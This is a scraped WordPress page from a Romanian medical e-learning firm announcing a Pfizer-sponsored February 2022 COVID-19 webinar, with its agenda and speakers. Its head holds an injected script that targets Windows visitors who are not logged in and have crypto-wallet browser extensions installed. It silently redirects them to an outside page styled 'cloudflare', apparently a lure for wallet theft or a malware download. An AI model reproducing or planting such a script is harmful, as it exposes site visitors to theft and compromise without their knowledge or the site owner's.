

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datacentersolutions.ro/cum-ne-protejam-pacientii-vulnerabili-in-era-covid-19/
body_size: 9462
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
  <head>
	  <meta name="have-i-been-pwned-verification" value="bbcd1bb605b7abf47a9e6d5d6eecf880">
    <meta http-equiv="X-UA-Compatible" content="IE=9">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
    <title>Cum ne protejam pacientii vulnerabili in era Covid 19? | Data Center Solutions</title>
    	
    <link rel="stylesheet" href="https://www.datacentersolutions.ro/wp-content/themes/rambo/style.css" type="text/css" media="screen" />
	


    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Data Center Solutions &raquo; Flux" href="https://www.datacentersolutions.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data Center Solutions &raquo; Flux comentarii" href="https://www.datacentersolutions.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Data Center Solutions &raquo; Cum ne protejam pacientii vulnerabili in era Covid 19?" href="https://www.datacentersolutions.ro/cum-ne-protejam-pacientii-vulnerabili-in-era-covid-19/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.datacentersolutions.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.datacentersolutions.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-font-awesome-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-style-media-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/style-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-bootstrap-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-bootstrap-responsive-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-docs-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/docs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-default-css-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-owl-css-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CPhilosopher%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/menu/bootstrap.min.js?ver=6.8.3" id="rambo-bootstrap-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/menu/menu.js?ver=6.8.3" id="rambo-menu-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/bootstrap-transition.js?ver=6.8.3" id="rambo-Bootstrap-transtiton-js"></script>
<link rel="https://api.w.org/" href="https://www.datacentersolutions.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.datacentersolutions.ro/wp-json/wp/v2/posts/2014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.datacentersolutions.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.datacentersolutions.ro/cum-ne-protejam-pacientii-vulnerabili-in-era-covid-19/" />
<link rel='shortlink' href='https://www.datacentersolutions.ro/?p=2014' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.datacentersolutions.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datacentersolutions.ro%2Fcum-ne-protejam-pacientii-vulnerabili-in-era-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.datacentersolutions.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datacentersolutions.ro%2Fcum-ne-protejam-pacientii-vulnerabili-in-era-covid-19%2F&#038;format=xml" />
<link rel="icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-270x270.png" />
	
		
	<!-- Google Tag Manager feb 2019 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXWMPJG');</script>
<!-- End Google Tag Manager -->
  <script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>
  <body class="wp-singular post-template-default single single-post postid-2014 single-format-standard wp-theme-rambo">
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXWMPJG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!--Menu Wrapper-->
    <div class="container">
      <div class="navbar">
        <div class="navbar-inner">
          <div class="container">
            <a data-target=".navbar-responsive-collapse" data-toggle="collapse" class="btn btn-navbar">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            </a>
            <!-------custom logo and custom test and defualt logo text-------->
            <a href="https://www.datacentersolutions.ro/" class="brand">
            <img id="logo_image" src="https://www.datacentersolutions.ro/wp-content/uploads/2021/01/logo-dcsol-1.png"  />            </a>
            <!------ end of logo -------->
            <div class="nav-collapse collapse navbar-responsive-collapse ">
              <ul id="menu-menu-1" class="nav"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://www.datacentersolutions.ro/">Prima pagină</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55 dropdown"><a href="https://www.datacentersolutions.ro/servicii/">Servicii<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.datacentersolutions.ro/servicii-elearning-medical/">Servicii eLearning Medical</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online/">Conferinte medicale online</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.datacentersolutions.ro/campanii-de-comunicare/">Campanii de comunicare</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.datacentersolutions.ro/asociatii-profesionale/">Asociatii profesionale</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182 dropdown"><a href="https://www.datacentersolutions.ro/portofoliu/">Portofoliu<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2024/">Conferinte medicale online 2024</a></li>
	<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2023/">Conferinte medicale online 2023</a></li>
	<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2022/">Conferinte medicale online 2022</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2021/">Conferinte medicale online 2021</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2020/">Conferinte medicale online 2020</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.datacentersolutions.ro/portofoliu-cursuri-online-emc/">Portofoliu cursuri online EMC</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.datacentersolutions.ro/portofoliu/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.datacentersolutions.ro/desprenoi/">Despre Noi</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.datacentersolutions.ro/contact/">Contact</a></li>
</ul>                    
            </div>
            <!-- /.nav-collapse -->
          </div>
        </div>
        <!-- /navbar-inner -->
      </div>
    </div>
    <style type="text/css">
      #logo_image{height:75px; width:230px;}
    </style><!-- Header Strip -->
<div class="hero-unit-small">
  <div class="container">
    <div class="row-fluid about_space">
      
      <form method="get" id="searchform" action="https://www.datacentersolutions.ro/">
        <div class="input-append search_head pull-right">
          <input type="text"   name="s" id="s" placeholder="Search" />
          <button type="submit" class="Search_btn" name="submit" >Go</button>
        </div>
      </form>
    </div>
  </div>
</div>
<!-- /Header Strip --><!-- Theme Container -->
<div class="container">
  <!-- Blog Section Wrapper -->
  <div class="row-fluid">
    <!-- Blog Single Page -->
    <div class="span8 Blog_main">
		<p><a href="https://www.datacentersolutions.ro/webinarii-medicale-2022/">Lista de conferinte medicale 2022</a></p>

<!-- Check whether block is single or in Blog -->
<div class="blog_single_post" id="post-2014" class="post-2014 post type-post status-publish format-standard has-post-thumbnail hentry category-webinarii-medicale-2022">
<!-- <div style="clear: both;border-bottom: 1px solid #999999;height: 2px;"></div> -->

 
	<h1><a href="https://www.datacentersolutions.ro/cum-ne-protejam-pacientii-vulnerabili-in-era-covid-19/"title="Cum ne protejam pacientii vulnerabili in era Covid 19?">Cum ne protejam pacientii vulnerabili in era Covid 19?</a></h1>

    <div class="blog_section2_comment">
        <div style="display:inline-block;width:200px;">
    <strong>Perioada:</strong><br/>
    <i class="fa fa-calendar icon-spacing"></i>
   
    15-02-2022 - 15-02-2022        </div>
       
        <div style="display:inline-block; width:250px;">
        <strong>Tinta:</strong><br/>
    <i class="fa fa-user-md"></i>

                   
          
    </div>
    <div style="display:inline-block;">
    <strong>Specialitatea</strong><br/>
    <i class="fa fa-hospital-o"></i>
    Medicina de familie    </div>
     <!-- 
    <div style="clear:both"></div>
    <div style="display:inline-block;width:59%">
   <strong>Locatia:</strong><br/>
    <i class="fa fa-map-signs"></i>
    Bucuresti        </div>
    </div>
	-->
	
<h1 class="azi-promovate">Cum ne protejam pacientii vulnerabili in era Covid 19?</h1>
<div class="sep25 b-magenta"> </div>
<h3><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f551.svg" alt="🕑" /> Data și ora: 15-02-2022, 18:00</h3>
<h3><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f50a.svg" alt="🔊" /> Lectori:<br />
<b>SL. Dr. Moroti Ruxandra</b> &#8211; Medic Primar Boli Infecțioase Institutul de Boli Infecțioase “Prof. Dr. Matei Balș”<br />
<b>SL. Dr. Stoicescu Claudiu</b> &#8211; Medic Primar Cardiologie Spitalul Universitar de Urgență București<br />
<b>Conf. Univ. Dr. Toma Claudia</b> &#8211; Medic Primar Pneumologie Institutul de Pneumoftiziologie “Marius Nasta”</h3>
<div class="black_content">
<p>Pe <strong>15 Februarie, la ora 18:00</strong>, Pfizer România are deosebita plăcere de a vă invita la evenimentul, <strong>Cum ne protejăm pacienții vulnerabili in era Covid 19?</strong></p>
<p>Virusul SARS-COV-2 poate afecta persoane din orice categorie de vârstă, însă sunt anumite categorii care au un risc mai ridicat de a dezvolta forme severe de boală COVID-19.</p>
<p>Bolile cardiovasculare, diabetul și boala respiratorie cronică au fost cele mai frecvente comorbidități raportate în rândul persoanelor cu COVID-19.</p>
<p>În contextul în care în fiecare zi apar dovezi științifice noi, iar datele sunt într-o continuă dinamică, vă invităm la un webinar pentru a răspunde împreună alături de cei 3 lectori la întrebarea <strong>Cum ne protejăm pacienții vulnerabili în era Covid 19?</strong></p>
<p><strong>Agendă Eveniment:</strong></p>
<p>18:00 – <em>Deschidere webinar</em><br />
18:05 – <em><strong>Portret-robot pentru risc de COVID-19 – formă severă. Opțiuni de prevenție.</strong></em> – <strong>Șef. lucrări. Dr. Moroti Ruxandra</strong><br />
18:25 – <em><strong>Virusul SARS-CoV-2 – Impactul pe cord și vase.</strong></em> – <strong>Șef. lucrări</strong><strong>. Dr. Stoicescu Claudiu</strong><br />
18:45 – <em><strong>Long COVID la pacienții vulnerabili nevaccinați.</strong></em> – <strong>Conf. univ. Dr. Toma Claudia</strong><br />
19:00 – <em>Sesiune de întrebări și răspunsuri</em></p>
</div>
<p><a href=" https://emc.formaremedicala.ro/cum-ne-protejam-pacientii-vulnerabili-in-era-covid-19/" target="_blank">Site-ul evenimentului</a></p> <div>
			<a  href="https://www.datacentersolutions.ro/cum-ne-protejam-pacientii-vulnerabili-in-era-covid-19/" class="pull-left blog_pull_img2">
				<img width="1200" height="630" src="https://www.datacentersolutions.ro/wp-content/uploads/2022/05/15-feb-V2.jpg" class="blog_section2_img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.datacentersolutions.ro/wp-content/uploads/2022/05/15-feb-V2.jpg 1200w, https://www.datacentersolutions.ro/wp-content/uploads/2022/05/15-feb-V2-300x158.jpg 300w, https://www.datacentersolutions.ro/wp-content/uploads/2022/05/15-feb-V2-1024x538.jpg 1024w, https://www.datacentersolutions.ro/wp-content/uploads/2022/05/15-feb-V2-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />			</a>
			</div>
</div>
	<!-- Call All link pages of post -->
							

</div>	</div>
	  
  <div class="span4 sidebar">	
  <div class="sidebar_widget" ><div class="sidebar_widget_title"><h2>Categorii Servicii</h2></div>
			<ul>
				<li class="page_item page-item-20"><a href="https://www.datacentersolutions.ro/servicii-elearning-medical/">Servicii eLearning Medical</a></li>
<li class="page_item page-item-26"><a href="https://www.datacentersolutions.ro/campanii-de-comunicare/">Campanii de comunicare</a></li>
<li class="page_item page-item-428"><a href="https://www.datacentersolutions.ro/asociatii-profesionale/">Asociatii profesionale</a></li>
<li class="page_item page-item-994 page_item_has_children"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/">Evenimente medicale online</a>
<ul class='children'>
	<li class="page_item page-item-1003"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/prezentari-stiintifice-prezentari-de-produs/">Sesiuni stiintifice, prezentari de produs</a></li>
